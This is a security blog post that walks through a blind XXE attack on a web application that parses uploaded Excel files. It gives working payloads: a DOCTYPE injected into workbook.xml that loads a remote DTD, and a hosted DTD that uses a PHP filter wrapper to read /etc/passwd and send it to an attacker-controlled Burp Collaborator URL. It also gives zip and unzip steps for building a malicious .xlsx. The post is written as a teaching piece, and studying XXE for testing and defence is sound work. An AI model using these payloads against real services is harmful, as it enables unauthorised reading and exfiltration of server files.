Yes, another XXE attack but with the help of a Microsoft Excel file. Without any further due, let’s get started!
XXE Attack:
I precisely copied what is XXE from the internet and pasted it in my previous blog post, “A journey from XML External Entity (XXE) to NTLM hashes!“. If you want to know about it, then head over to the blog post mentioned above. It is 10 minutes fun read! 🙂

Microsoft excel:
You can do some exciting things with Microsoft excel while hacking, but what stands out for me the most is XXE. An excel file is just a zip of some XML documents.
A lot of applications allow users to upload Excel files. These are sometimes parsed by some systems that process the data inside and take action accordingly. The parsing of XML is almost certainly required here. A poorly configured parser almost always results in XXE.

Blind XXE and out-of-band techniques:
Blind XXE vulnerabilities occur when a vulnerable application does not return the values of any external entities within its responses. Thus, blind XXE vulnerabilities are more challenging to exploit than regular XXE vulnerabilities since direct server-side file retrieval is not possible.
Blind XXE vulnerabilities can be found and exploited in two general ways:
- Sometimes sensitive data is exfiltrated when out-of-band interactions occur.
- Errors in XML parsing can contain sensitive information if you trigger them in such a way.
When you detect blind XXE, you often trigger out-of-band network interactions on a system in your control the same way you detect blind SSRF.
<!DOCTYPE root [ <!ENTITY unstable SYSTEM "your-server.com"> ]>
An XML data value would then be created using the defined entity.
When an XXE attack is carried out, the server issues a backend HTTP request to the specified URL. Therefore, a successful XXE attack can be detected by monitoring for the resulting DNS lookup and HTTP requests.

The Attack:
The application has the functionality to upload excel files. As soon as it is uploaded, it gets unzipped at the backend, and the server will parse the XML files. An application appears to parse the XML file xl/workbook.xml in their XML parser to obtain a list of sheets and then read each sheet separately to obtain cell data. So it’s best to put the payload in this file and confirm the vulnerability.

Below is the payload injected in the excel file to confirm the blind XXE vulnerability!
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE root [<!ENTITY % unstable SYSTEM "http://yourserver/x.dtd"> %unstable;]>
This XXE payload declares an XML parameter entity called unstable and then uses the entity within the DTD. An attacker’s server will be accessed by the XML parser to fetch the external DTD and interpret it inline. Executing the DTD’s steps causes the attacker’s server to receive the /etc/passwd file.
Magic of PHP wrappers inside a external DTD file:
To exfiltrate the local system files, you need to host a malicious DTD file on your server and call that DTD file from an excel file.
Below is the content of the DTD file,
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % eval "<!ENTITY % test SYSTEM 'http://uniqueid.burpcollaborator.net/?a=%file;'>">
%eval;
%test;
A small trick here to exfiltrate the data is to use a PHP wrapper rather than a “file” protocol since it was blocked by the application.
The above DTD carries out the following steps:
- Defines an XML parameter entity called file, containing the contents of the /etc/passwd file using PHP wrapper.
- Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity called exfiltrate.
- The exfiltrate entity will be evaluated by making an HTTP request to the attacker’s web server containing the value of the file entity within the URL query string.
- Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
- Uses the test entity, so that its value is evaluated by requesting the specified URL.
Steps in a nutshell:
1. Host a DTD file on your server with the content mentioned above in the description.
2. Unzip the excel file and change the content as mentioned above.
If you are using Linux, you can use this command: unzip excel.xlsx . On windows, you can right-click on the file and extract it.
3. Now go to the unzipped folder, then go to the XL folder. Open the “workbook.xml” file.
4. Put your server details where you have hosted your DTD file.

5. Now, rebuild the excel file again. (Make sure you are in the correct directory of the unzipped folder)
zip -r ../malicious.xlsx *.
If using Windows, use any zip compression tool and change the extension to xlsx. ( I hope you know how to do that) 😉
6. Since we are using PHP wrappers with base64 encode, you will receive base64 encoded output of /etc/passwd on burpsuite collaborator.

That is it for today, guys! 🙂 I hope you enjoyed it! Share if you find it useful!
References:
https://portswigger.net/web-security/xxe
https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing
https://workbook.securityboat.in/


